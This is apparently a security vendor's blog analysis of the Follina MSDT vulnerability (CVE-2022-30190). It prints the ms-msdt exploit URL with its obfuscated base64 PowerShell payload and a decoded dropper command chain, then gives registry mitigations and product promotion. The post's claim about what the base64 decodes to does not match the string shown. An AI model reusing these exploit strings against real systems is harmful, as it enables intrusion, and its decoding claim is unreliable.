A remote code execution vulnerability was discovered in MSDT (Microsoft Support Diagnostic Tool), which is tracked with CVE-2022-30190. Vulnerability exploitation is active in the wild. MSDT is a Windows 11/10/8.1/7 and Windows Server service. Microsoft support personnel can use the tool to evaluate diagnostic data and discover solutions to problems that consumers are having. Therefore, the solution for these vulnerabilities is a good vulnerability management software.
Multiple proofs of concepts (POCs) have been published, and we can expect active exploitation of this vulnerability(CVE-2022-30190) through email-based delivery. The vulnerability is called “Follina.” Such vulnerabilities can be prevented by using a sound patch management tool.
Technical Details and Exploit
The sample Word document was obtained first shared by @nao_sec on Twitter, and after researching the contents of the Word document, here are the research details. CVE-2022-30190
Here unzipping the contents of a word document (which combined and made a word document)

Inside the word/_rels directory, an XML document contains the reference to the external link.
When writing this blog, this link is no longer available online, but @nao_sec shared the original contents of RDF842l.html.
RDF842l.html

The exploit is an HTML document that contains a series of A characters. While it appears to be of no value to the research shared by Rich Warren, a small amount of ‘A’ character is in requirement for an exploit to run. An HTML processing function had a hardcoded buffer size, and any files less than 4096 bytes would not trigger the payload. When writing this blog, this link is no longer online, but @nao_sec shared the original contents of RDF842l.html.
window.location.href = “ms-msdt:/id PCWDiagnostic /skip force /param \”IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression(‘[System.Text.Encoding]’+[char]58+[char]58+’UTF8.GetString([System.Convert]’+[char]58+[char]58+’FromBase64String(‘+[char]34+’JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNhbGMuZXhlIjtTdGFydC1Qcm9jZXNzICRjbWQ7’+[char]34+’))’))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO\””;
Above lines are the heart of the exploit. It is encoded in base64. When we decode this, we get
$cmd = “c:\windows\system32\cmd.exe”;
Start-Process $cmd -windowstyle hidden -ArgumentList “/c taskkill /f /im msdt.exe”;
Start-Process $cmd -windowstyle hidden -ArgumentList “/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe”;
When the above commands get executed following things happen:
- It will kill msdt.exe if it is running
- It will iterate through the contents of the RAR file and look for a base64 encoded string in a CAB file.
- It will save the base64 encoded string in a 1.t file
- It will decode the base64 encoded string from the 1.t file and save it to the 1.c file
- It will expand the compressed 1.c CAB file into the current working directory
- Finally, it will execute the rgb.exe
This will get the threat actors remote access. The impact of rgb.exe is not known.
Note: With merely the Preview Pane in Windows Explorer, a Rich Text Format (.rtf) file might trigger the invocation of this attack.
Affected Products
- Windows 11
- Windows 10
- Windows 8.1
- Windows 7
- Windows Servers
Note: All Windows versions are vulnerable
Solution
As part of June Patch Tuesday (14/06/2022), Microsoft released a patch for this critical vulnerability(CVE-2022-30190). We recommend all our users apply the patches at the earliest.
Mitigations:
1. Disable the MSDT URL Protocol: Disabling the MSDT URL protocol prohibits troubleshooters from launching as links from anywhere in the operating system.
Follow the following steps to disable the MSDT URL Protocol:

- Run Command Prompt as Administrator.
- Execute the command to back up the registry key, “reg export HKEY_CLASSES_ROOT\ms-msdt filename.”
- Execute the command to delete the registry key “reg deletes HKEY_CLASSES_ROOT\ms-msdt /f.”
To undo the workaround, follow the following steps:
- Run Command Prompt as Administrator.
- Execute the command to restore the registry key “reg import filename.”
SanerNow VM and SanerNow PM detect this vulnerability and remediate it. Therefore, Use SanerNow and keep your systems updated and secure. However, For those of you who are not able to patch the vulnerability, immediately apply the mitigation, following the instructions published in our support article, which is now replaced by the support article.